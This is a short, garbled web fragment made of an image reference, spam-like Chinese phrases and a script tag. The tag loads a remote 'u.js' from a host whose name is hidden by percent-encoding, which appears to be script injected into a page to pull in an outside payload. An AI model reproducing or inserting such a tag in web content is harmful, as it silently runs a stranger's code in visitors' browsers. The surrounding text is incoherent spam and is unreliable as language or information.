 群-魔-共-舞-@群-魔-色-舞-@鬼-點-睛-01<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>